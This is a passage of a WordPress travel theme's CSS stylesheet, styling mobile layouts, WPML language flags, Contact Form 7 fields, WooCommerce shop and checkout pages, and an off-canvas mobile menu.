        font-size: 18px;
        padding-bottom: 10px;
        margin-bottom: 10px;
    }

    .traveltour-overlay-menu-content ul.menu {
        padding-top: 120px;
        padding-bottom: 100px;
        max-width: 80%;
    }

    .traveltour-overlay-menu-content .traveltour-overlay-menu-close {
        top: 35px;
    }

    body.admin-bar .traveltour-overlay-menu-content {
        margin-top: 0;
    }

    /* single*/
    .traveltour-comments-area .comment-respond {
        padding: 45px 30px;
    }

    .traveltour-comments-area .traveltour-comment-form-author {
        width: 100%;
        padding-right: 0;
    }

    .traveltour-comments-area .traveltour-comment-form-email {
        width: 100%;
        padding-left: 0;
    }

    .traveltour-comments-area .comment-avatar {
        float: none;
        margin-right: 0;
        margin-bottom: 30px;
    }

    .traveltour-comments-area ol.comment-list ol {
        margin-left: 10px;
    }

    /* footer */
    .traveltour-footer-wrapper.traveltour-with-column-divider .traveltour-footer-column {
        padding: 0 15px;
        margin-bottom: 60px;
        border: none;
    }

    .traveltour-footer-wrapper.traveltour-with-column-divider .traveltour-footer-column:last-child {
        margin-bottom: 20px;
    }

    .traveltour-fixed-footer-placeholder {
        display: none;
    }

    .traveltour-fixed-footer {
        position: static;
    }

    .traveltour-copyright-left,
    .traveltour-copyright-right {
        float: none;
        text-align: center;
    }

    body .woocommerce .col2-set, .woocommerce-page .col2-set {
        width: 100%;
        float: none;
        margin-right: 0%;
    }

    body div#order_review {
        width: 100%;
    }

    .traveltour-footer-column {
        margin-bottom: 50px;
    }

    .traveltour-footer-column:last-child {
        margin-bottom: 0;
    }
}

/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px) {

    body {
        min-width: 320px;
    }

    .traveltour-top-search-wrap input.search-field {
        font-size: 30px;
        padding-right: 90px;
    }

    .traveltour-top-search-wrap .traveltour-top-search-submit {
        right: 48px;
        font-size: 24px;
        margin-top: -2px;
    }

    .traveltour-top-search-wrap input.search-submit {
        right: 48px;
    }

    .traveltour-top-search-wrap .traveltour-top-search-close {
        font-size: 40px;
    }

    .traveltour-top-search-wrap input.search-field {
        padding-bottom: 10px;
    }

}

/**
 * 7.0 - Plugins
 */

/*-------------------*/
/*--- wpml        ---*/
/*-------------------*/
ul.sf-menu > .menu-item-language img.iclflag {
    vertical-align: baseline;
    margin-right: 10px;
}

ul.sf-menu > .menu-item-language ul.submenu-languages {
    display: none;
    position: absolute;
    z-index: 99;
    list-style: none;
    margin: 0 0 0 -15px;
}

ul.sf-menu > .menu-item-language li {
    padding: 1px 11px;
}

ul.sf-menu > .menu-item-language li a {
    padding: 6px 12px;
    display: block;
}

ul.sf-menu > .menu-item-language li:first-child {
    padding-top: 12px;
}

ul.sf-menu > .menu-item-language li:last-child {
    padding-bottom: 12px;
}

.traveltour-custom-wpml-flag {
    margin-right: 26px;
}

.traveltour-custom-wpml-flag .traveltour-custom-wpml-flag-item {
    margin-left: 20px;
}

.traveltour-custom-wpml-flag .traveltour-custom-wpml-flag-item:first-child {
    margin-left: 0;
}

.traveltour-dropdown-wpml-flag {
    position: relative;
    padding-top: 19px;
    padding-bottom: 19px;
}

.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-flag-background {
    position: absolute;
    top: 0;
    bottom: 0;
    left: -27px;
    right: 0;
}

.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-list {
    position: absolute;
    right: -18px;
    text-align: right;
    min-width: 120px;
    top: 100%;
    z-index: 99;
    padding: 10px 18px;
    display: none;
}

.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-item {
    display: block;
    white-space: nowrap;
    margin-bottom: 8px;
}

.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-item:last-child {
    margin-bottom: 0;
}

.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-current-language {
    position: relative;
}

.traveltour-dropdown-wpml-current-language:after {
    content: "\f0d7";
    font-family: fontAwesome;
    margin-left: 12px;
    font-size: 12px;
}

.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap,
.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-list {
    background: #f3f3f3;
}

/*-------------------*/
/*--- wpcf7       ---*/
/*-------------------*/
.traveltour-body span.wpcf7-not-valid-tip {
    font-size: 13px;
    margin-bottom: 15px;
}

.traveltour-body div.wpcf7-response-output {
    font-size: 13px;
    padding: 6px 20px;
    clear: both;
    margin: 0;
}

.wpcf7 input, .wpcf7 select {
    font-size: 15px;
    padding: 15px 22px;
    width: 100%;
    height: 52px;
    display: block;
    border: 1px solid #e1e1e1;
    margin-bottom: 15px;
}

.wpcf7 input[type="button"], .wpcf7 input[type="submit"], input[type="reset"], .wpcf7 select {
    width: auto;
}

.wpcf7 input[type="checkbox"], .wpcf7 input[type="radio"] {
    width: auto;
    display: inline;
}

.wpcf7 .wpcf7-form-control .wpcf7-list-item {
    display: block;
    margin-bottom: 5px;
}

.wpcf7 textarea {
    font-size: 15px;
    padding: 18px 22px;
    height: 120px;
    width: 100%;
    margin-bottom: 15px;
}

/*-------------------*/
/*--- woocommerce ---*/
/*-------------------*/

/* style */
figure.woocommerce-product-gallery__wrapper {
    max-width: none;
}

body.woocommerce .woocommerce-error, body.woocommerce .woocommerce-info, body.woocommerce .woocommerce-message {
    padding: 0.7em 2em 1em 3.5em !important;
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
    padding: 0.7em 2em 1em 3.5em !important;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
    top: 0.7em;
}

.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
    margin-top: 5px;
    padding: 0;
    background-color: transparent;
}

.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover {
    background-color: transparent;
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 1.3em;
    padding-left: 1.3em;
}

.woocommerce div.product form.cart .variations td.value, .woocommerce div.product form.cart .variations th.value {
    min-width: 210px;
}

.woocommerce div.product form.cart .variations select {
    float: left;
    margin-top: 0.6em;
    margin-left: 2em;
}

a.reset_variations {
    margin-right: 15px;
    margin-left: 7px;
}

.woocommerce div.product form.cart .variations select {
    min-width: 59%;
}

.related.products h2 {
    font-size: 23px;
    margin-bottom: 42px;
}

.woocommerce table.shop_attributes th {
    background: transparent;
    padding-top: 16px;
    padding-bottom: 16px;
}

.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {
    border-bottom: 0;
}

.woocommerce table.shop_attributes {
    border-top: 0;
}

.single-product.woocommerce #review_form #respond p.comment-form-comment {
    margin-bottom: 25px;
}

.woocommerce table.shop_table {
    border: 0;
}

.woocommerce table.shop_table.shop_table_responsive.cart {
    border-spacing: 0;
}

.woocommerce table.shop_table th {
    padding: 17px 12px;
    background: none;
}

.woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(odd), .woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(even) {
    background-color: transparent;
}

.woocommerce table.shop_table td {
    padding: 19px 20px;
}

.woocommerce-cart table.cart img {
    width: 70px;
}

.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt {
    margin-bottom: 0;
}

.woocommerce a.remove {
    width: auto;
}

.cart_item input.input-text.qty.text {
    padding: 15px 0 15px 10px;
    border-bottom-width: 1px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    padding: 15px 23px 15px;
    height: 49px;
}

.woocommerce .cart input.button[name="apply_coupon"] {
    height: 49px;
}

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 180px;
}

.woocommerce .cart .button, .woocommerce .cart input.button {
    padding: 19px 20px 18px;
    border-radius: 0;
    font-size: 12px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    padding: 15px 20px;
    border-radius: 0;
    font-size: 12px;
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
    padding: inherit;
    opacity: inherit;
    padding-left: 23px;
    padding-right: 23px;
}

.woocommerce .cart_totals h2 {
    font-size: 18px;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th {
    border-top: 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
    border-spacing: 0;
    margin: 0;
}

.woocommerce-cart .wc-proceed-to-checkout {
    padding: 0;
}

.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th {
    padding-left: 20px;
    padding-right: 20px;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th {
    padding-left: 20px;
    padding-right: 20px;
}

.woocommerce a.showcoupon {
    margin-left: 20px;
    color: #baf2ff;
}

.woocommerce .woocommerce-billing-fields h3, .woocommerce .woocommerce-shipping-fields h3, #order_review_heading {
    font-size: 17px;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    padding: 13px 15px;
    border-bottom-width: 1px;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    margin-bottom: 35px;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 47%;
    float: left;
    margin-right: 3%;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    width: 100%;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 100%;
}

div#order_review {
    float: left;
    width: 50%;
}

.woocommerce form .form-row {
    margin: 0 0 14px;
}

.woocommerce form p.form-row.form-row-first {
    margin: 0;
}

.select2-container .select2-choice {
    padding: 6px 1px 6px 13px;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 49%;
}

.shop_table.woocommerce-checkout-review-order-table {
    border-spacing: 0;
}

.woocommerce table.shop_table th {
    padding: 17px 20px 17px 20px;
}

.woocommerce .cart_item td.product-total {
    padding-right: 20px;
    padding-left: 20px;
}

.woocommerce .cart_item td.product-name {
    padding-left: 20px;
}

.woocommerce table.shop_table td {
    padding-right: 20px;
}

.checkout_coupon .form-row.form-row-last {
    margin-bottom: 0;
}

table tr.cart_item {
    background: transparent;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    font-size: 13px;
}

html .woocommerce a.remove {
    border-radius: 100%;
    color: #333 !important;
}

.woocommerce-checkout table tr.cart_item {
    background: transparent;
}

li.woocommerce-MyAccount-navigation-link {
    padding: 13px 0;
    padding-bottom: 13px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    width: 28%;
}

li.woocommerce-MyAccount-navigation-link.is-active {
    font-weight: 600;
}

header.woocommerce-Address-title.title h3 {
    font-size: 18px;
}

.woocommerce-Address address {
    padding: 25px;
}

.u-columns.woocommerce-Addresses.col2-set.addresses {
    width: 100%;
    margin-bottom: 40px;
}

.woocommerce-account .woocommerce-MyAccount-content {
    padding: 31px;
}

.woocommerce-Address address,
.woocommerce-account .woocommerce-MyAccount-content {
    background: #f5f5f5;
}

body.single-product .traveltour-header-background-transparent .traveltour-top-bar-background,
body.single-product .traveltour-header-background-transparent .traveltour-header-background {
    opacity: 1;
}

/*-- Widget --*/
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt {
    margin-bottom: 0em;
}

.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl {
    padding-left: 0;
    border-left: 0;
}

.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
    margin-bottom: 20px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    padding-bottom: 15px;
}

.woocommerce .widget_shopping_cart .cart_list li:last-child, .woocommerce.widget_shopping_cart .cart_list li:last-child {
    margin-bottom: 15px;
}

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    border-top: 0;
    font-size: 17px;
}

.widget_shopping_cart_content .total span.woocommerce-Price-amount.amount {
    margin-left: 5px;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 47px;
}

.widget_shopping_cart a.button.wc-forward {
    padding: 19px 28px;
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    float: left;
    font-size: 14px;
    padding: 16px 26px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.price_slider_amount .price_label {
    margin-top: 24px;
    font-size: 17px;
    font-weight: 700;
}

.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    padding: 15px 0;
    border-bottom-style: solid;
    border-bottom-width: 1px;
}

.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    padding: 15px 0;
    margin: 0;
    list-style: none;
    border-bottom-style: solid;
    border-bottom-width: 1px;
}

html ul.cart_list li a, html .woocommerce ul.product_list_widget li a {
    font-weight: 400;
}

html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li a {
    font-weight: 400;
}

html .woocommerce ul.cart_list li .star-rating {
    float: left;
    margin-top: 10px;
}

html .woocommerce ul.product_list_widget li .star-rating {
    float: left;
    margin-top: 3px;
    margin-right: 10px;
}

html .woocommerce ul.product_list_widget li del {
    margin-right: 10px;
}

html .product_list_widget span.reviewer {
    margin-top: 4px;
    margin-left: 12px;
    float: left;
}

html .widget_product_search label.screen-reader-text {
    display: none;
}

html .widget_product_search input[type="submit"] {
    height: 47px;
}

html .widget_product_search input#woocommerce-product-search-field {
    height: 47px;
    padding: 14px 12px;
    border-bottom-width: 1px;
    width: 62%;
    font-size: 13px;
}

.widget.woocommerce ul.cart_list li:first-child, .widget.woocommerce ul.product_list_widget li:first-child {
    padding-top: 0;
}

/*-- Fixed Color --*/
.woocommerce .woocommerce-message:before {
    color: #fff;
}

.woocommerce .woocommerce-error {
    background-color: #bd584e;
    border-top: 3px solid #bd584e;
    color: #fff;
}

.woocommerce .woocommerce-info {
    background-color: #46a5ca;
    border-top: 3px solid #46a5ca;
    color: #fff;
}

.woocommerce .woocommerce-message {
    background-color: #46ca7b;
    border-top: 3px solid #46ca7b;
    color: #fff;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    color: #ffffff;
}

.single-product.woocommerce div.product .quantity .qty {
    background: #f3f3f3;
}

.woocommerce .woocommerce-info:before {
    color: #fff
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
    color: #fff !important;
    top: inherit;
}

html .woocommerce a.remove:hover {
    color: #afafaf !important;
    background: transparent !important;
}

html .woocommerce form .form-row .required {
    color: #c5c5c5;
}

html .woocommerce form .form-row.woocommerce-invalid .select2-container, html .woocommerce form .form-row.woocommerce-invalid input.input-text, html .woocommerce form .form-row.woocommerce-invalid select {
    border-color: #d4d4d4;
}

html .woocommerce form .form-row.woocommerce-invalid label {
    color: #9e9e9e;
}

html .woocommerce form .form-row.woocommerce-validated .select2-container, html .woocommerce form .form-row.woocommerce-validated input.input-text, html .woocommerce form .form-row.woocommerce-validated select {
    border-color: #d4d4d4;
}

/* single product */
html .woocommerce span.onsale {
    font-size: 13px;
    font-weight: 600;
    line-height: 48px;
    width: 48px;
    padding: 2px 0 0;
    height: 48px;
}

.single-product.woocommerce .traveltour-page-wrapper {
    border-top-width: 1px;
    border-top-style: solid;
}

.single-product.woocommerce .woocommerce-breadcrumb {
    font-size: 14px;
}

.single-product.woocommerce .product_title {
    font-size: 40px;
    margin-bottom: 2px;
}

.single-product.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 2px;
}

.single-product.woocommerce div.product .star-rating {
    font-size: 14px;
    padding-right: 15px;
    box-sizing: content-box;
    margin-right: 10px;
}

.single-product.woocommerce div.product .star-rating:before,
.single-product.woocommerce div.product .star-rating span:before {
    letter-spacing: 3px;
}

.single-product.woocommerce div.product .woocommerce-review-link {
    font-size: 13px;
}

.single-product.woocommerce div.product p.price {
    padding-top: 27px;
    margin-bottom: 28px;
}

.single-product.woocommerce div.product p.price ins {
    text-decoration: none;
}

.single-product.woocommerce div.product p.price .woocommerce-Price-amount {
    font-size: 26px;
    font-weight: bold;
}

.single-product.woocommerce div.product p.price del .woocommerce-Price-amount {
    font-size: 23px;
    margin-right: 9px;
}

.single-product.woocommerce div.product span.onsale {
    position: static;
    display: inline-block;
    margin-right: 15px;
    vertical-align: middle;
}

.single-product.woocommerce div.product .quantity .qty {
    height: 60px;
    font-size: 16px;
    width: 75px;
    padding-left: 15px;
    border: none;
}

.single-product.woocommerce div.product form.cart {
    margin: 25px 30px 55px 0;
    float: left;
}

.single-product.woocommerce div.product form.cart.variations_form {
    width: 300px;
}

.single-product.woocommerce div.product form.cart .button {
    font-size: 13px;
    height: 60px;
    text-transform: uppercase;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 10px 30px;
}

.single-product.woocommerce div.product .product_meta {
    margin-top: 50px;
}

.single-product.woocommerce div.product .product_meta {
    overflow: hidden;
    padding-top: 5px;
}

.single-product.woocommerce div.product .product_meta > span {
    display: block;
    font-size: 13px;
    margin-bottom: 5px;
}

.single-product.woocommerce div.product .product_meta > span .traveltour-head {
    font-weight: 600;
}

.single-product.woocommerce div.product .woocommerce-variation-add-to-cart-disabled {
    display: none;
}

.single-product.woocommerce div.product .traveltour-woocommerce-social-share {
    clear: both;
    padding-top: 15px;
    margin-top: 50px;
    border-top-width: 2px;
    border-top-style: solid;
}

.single-product.woocommerce div.product .gdlr-core-social-share-item a {
    font-size: 14px;
}

.single-product.woocommerce div.product .traveltour-woocommerce-tab {
    clear: both;
    padding-top: 60px;
    margin-bottom: 50px;
}

.single-product.woocommerce div.product .traveltour-woocommerce-tab .gdlr-core-tab-item-title {
    font-size: 16px;
    text-transform: none;
    letter-spacing: 0;
    font-weight: 600;
    padding-bottom: 18px;
}

.single-product.woocommerce div.product .traveltour-woocommerce-tab .gdlr-core-tab-item-title-line {
    border-bottom-width: 1px;
    bottom: -1px;
}

.single-product.woocommerce div.product .traveltour-woocommerce-tab .gdlr-core-tab-item-title-wrap {
    border-bottom-width: 1px;
}

.single-product.woocommerce div.product .traveltour-woocommerce-tab .gdlr-core-tab-item-content {
    max-width: 900px;
    margin: 0 auto;
}

.single-product.woocommerce .woocommerce-Reviews-title {
    display: none;
}

.single-product.woocommerce #reviews {
    padding-top: 43px;
}

.single-product.woocommerce #reviews .comment-respond {
    text-align: left;
}

.single-product.woocommerce #reviews #comments ol.commentlist li img.avatar {
    border: none;
    width: 85px;
    position: static;
    padding: 0;
    border-radius: 50%;
    margin-right: 30px;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text {
    overflow: hidden;
    margin-left: 0;
    padding: 0;
    border: none;
    text-align: left;
}

.single-product.woocommerce #reviews #comments ol.commentlist li {
    padding: 39px 49px;
    margin-bottom: 30px;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    margin-bottom: 18px;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
    display: block;
    font-size: 17px;
    text-transform: capitalize;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"] {
    display: block;
    font-size: 15px;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    float: none;
    margin-top: 24px;
}

.single-product.woocommerce #reviews #review_form_wrapper {
    padding-top: 35px;
}

.single-product.woocommerce #reviews .comment-reply-title {
    font-size: 22px;
    margin-bottom: 30px;
}

.single-product.woocommerce #review_form #respond label {
    font-size: 15px;
    font-weight: 600;
}

.single-product.woocommerce #review_form #respond p {
    margin-bottom: 30px;
}

.single-product.woocommerce #review_form #respond label[for="rating"] {
    display: inline-block;
    margin-right: 30px;
    vertical-align: middle;
}

.single-product.woocommerce #review_form #respond p.stars {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
    font-size: 19px;
    line-height: 1;
}

.single-product.woocommerce #review_form #respond p.stars a {
    margin-right: 5px;
}

.single-product.woocommerce #review_form #respond input[type="text"],
.single-product.woocommerce #review_form #respond input[type="email"] {
    display: block;
    margin-top: 20px;
    border-bottom-width: 1px;
    width: 100%;
    height: 55px;
}

.single-product.woocommerce #review_form #respond textarea {
    display: block;
    margin-top: 20px;
    border-bottom-width: 1px;
    width: 100%;
    height: 150px;
}

.single-product.woocommerce #review_form #respond .form-submit input {
    font-size: 13px;
    height: 58px;
    text-transform: uppercase;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 10px 38px;
}

.woocommerce.single-product .related.products {
    clear: left;
}

/*-------------*/
/*--- mmenu ---*/
/*-------------*/
.mm-menu, .mm-panels, .mm-panels > .mm-panel {
    margin: 0;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 0;
    box-sizing: border-box
}

.mm-btn, .mm-menu {
    box-sizing: border-box
}

.mm-listview a, .mm-listview a:hover, .mm-navbar a, .mm-navbar a:hover {
    text-decoration: none
}

.mm-hidden {
    display: none !important
}

.mm-wrapper {
    overflow-x: hidden;
    position: relative
}

.mm-menu {
    display: block;
    padding: 0;
    position: absolute
}

.mm-panels, .mm-panels > .mm-panel {
    background: inherit;
    border-color: inherit;
    position: absolute
}

.mm-btn, .mm-panel.mm-highest {
    z-index: 1
}

.mm-panels {
    overflow: hidden
}

.mm-panel {
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
}

.mm-panel.mm-opened {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-panel.mm-subopened {
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0)
}

.mm-panels > .mm-panel {
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0 20px
}

.mm-listview .mm-divider, .mm-listview > li > a, .mm-listview > li > span, .mm-navbar .mm-title {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mm-panels > .mm-panel.mm-hasnavbar {
    padding-top: 40px
}

.mm-vertical .mm-panel {
    -webkit-transform: none !important;
    transform: none !important
}

.mm-listview .mm-vertical .mm-panel, .mm-vertical .mm-listview .mm-panel {
    display: none;
    padding: 10px 0 10px 10px
}

.mm-listview .mm-vertical .mm-panel .mm-listview > li:last-child:after, .mm-vertical .mm-listview .mm-panel .mm-listview > li:last-child:after {
    border-color: transparent
}

.mm-vertical li.mm-opened > .mm-panel, li.mm-vertical.mm-opened > .mm-panel {
    display: block
}

.mm-listview > li.mm-vertical > .mm-next, .mm-vertical .mm-listview > li > .mm-next {
    height: 40px;
    bottom: auto
}

.mm-listview > li.mm-vertical > .mm-next:after, .mm-vertical .mm-listview > li > .mm-next:after {
    top: 16px;
    bottom: auto
}

.mm-listview > li.mm-vertical.mm-opened > .mm-next:after, .mm-vertical .mm-listview > li.mm-opened > .mm-next:after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 19px
}

.mm-btn {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0
}

.mm-clear:after, .mm-clear:before, .mm-close:after, .mm-close:before {
    content: '';
    border: 2px solid transparent;
    display: block;
    width: 5px;
    height: 5px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.mm-clear:before, .mm-close:before {
    border-right: none;
    border-bottom: none;
    right: 18px
}

.mm-clear:after, .mm-close:after {
    border-left: none;
    border-top: none;
    right: 25px
}

.mm-arrow:after, .mm-next:after {
    content: '';
    border: 1px solid transparent;
    display: block;
    width: 6px;
    height: 6px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.mm-prev:before {
    border-right: none;
    border-bottom: none;
    left: 0
}

.mm-arrow:after, .mm-next:after {
    border-top: none;
    border-left: none;
    right: 2px
}

.mm-navbar {
    text-align: center;
    line-height: 20px;
    height: 40px;
    margin: 0;
}

.mm-navbar .mm-btn:last-child {
    text-align: right;
    padding-right: 20px;
    right: 0
}

.mm-panel .mm-navbar {
    display: none
}

.mm-panel.mm-hasnavbar .mm-navbar {
    display: block;
    margin: 0;
    position: relative;
}

.mm-listview, .mm-listview > li {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0
}

.mm-listview {
    font: inherit;
    font-size: 14px;
    line-height: 20px
}

.mm-listview > li {
    position: relative
}

.mm-listview > li, .mm-listview > li .mm-next, .mm-listview > li .mm-next:before, .mm-listview > li:after {
    border-color: inherit
}

.mm-listview > li > a, .mm-listview > li > span {
    color: inherit;
    display: block;
    margin: 0
}

.mm-listview > li > a.mm-arrow, .mm-listview > li > span.mm-arrow {
    padding-right: 50px
}

.mm-listview .mm-next {
    background: rgba(3, 2, 1, 0);
    width: 50px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2
}

.mm-listview .mm-next.mm-fullsubopen {
    width: 100%
}

.mm-listview .mm-next.mm-fullsubopen:before {
    border-left: none
}

.mm-listview .mm-next.mm-fullsubopen + a, .mm-listview .mm-next.mm-fullsubopen + span {
    padding-right: 50px;
    margin-right: 0
}

.mm-listview .mm-inset {
    list-style: disc inside;
    padding: 0 10px 15px 40px;
    margin: 0
}

.mm-listview .mm-inset > li {
    padding: 5px 0
}

.mm-listview .mm-divider {
    font-size: 10px;
    text-transform: uppercase;
    text-indent: 20px;
    line-height: 25px
}

.mm-listview .mm-spacer {
    padding-top: 40px
}

.mm-listview .mm-spacer > .mm-next {
    top: 40px
}

.mm-listview .mm-spacer.mm-divider {
    padding-top: 25px
}

.mm-page {
    box-sizing: border-box;
    position: relative
}

.mm-slideout {
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
    z-index: 2
}

html.mm-opened {
    overflow-x: hidden;
    position: static;
}

#mm-blocker {
    background: rgba(3, 2, 1, 0);
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100
}

html.mm-blocking #mm-blocker {
    display: block
}

.mm-menu.mm-offcanvas {
    z-index: 0;
    display: none;
    position: fixed
}

.mm-menu.mm-offcanvas.mm-current {
    display: block
}

.mm-menu {
    width: 350px
}

@media all and (max-width: 550px) {
    .mm-menu {
        width: 250px
    }
}

html.mm-opening .mm-slideout {
    -webkit-transform: translate3d(350px, 0, 0);
    transform: translate3d(350px, 0, 0)
}

@media all and (max-width: 550px) {
    html.mm-opening .mm-slideout {
        -webkit-transform: translate3d(250px, 0, 0);
        transform: translate3d(250px, 0, 0)
    }
}

/* right effect */
html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom {
    -webkit-transform: scale(.7, .7) translate3d(30%, 0, 0);
    transform: scale(.7, .7) translate3d(30%, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center
}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom {
    -webkit-transform: scale(1, 1) translate3d(0, 0, 0);
    transform: scale(1, 1) translate3d(0, 0, 0)
}

html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide {
    -webkit-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0)
}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

.mm-menu.mm-pageshadow.mm-right:after {
    left: auto;
    right: 100%
}

.mm-menu.mm-right {
    left: auto;
    right: 0
}

html.mm-right.mm-opening .mm-slideout {
    -webkit-transform: translate3d(-350px, 0, 0);
    transform: translate3d(-350px, 0, 0)
}

@media all and (max-width: 550px) {
    html.mm-right.mm-opening .mm-slideout {
        -webkit-transform: translate3d(-250px, 0, 0);
        transform: translate3d(-250px, 0, 0)
    }
}

.mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
}

/* page dim */
html.mm-pagedim #mm-blocker, html.mm-pagedim-black #mm-blocker, html.mm-pagedim-white #mm-blocker {
    opacity: 0
}

html.mm-pagedim-black.mm-opening #mm-blocker, html.mm-pagedim-white.mm-opening #mm-blocker, html.mm-pagedim.mm-opening #mm-blocker {
    opacity: .3;
    transition: ease .4s
}

html.mm-pagedim #mm-blocker {
    background: inherit
}

html.mm-pagedim-white #mm-blocker {
    background: #fff
}

html.mm-pagedim-black #mm-blocker {
    background: #000
}

/* custom */
ul.mm-listview li {
    margin: 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

ul.mm-listview li a, ul.mm-listview li span.traveltour-mm-menu-blank {
    font-size: 12px;
    text-transform: uppercase;
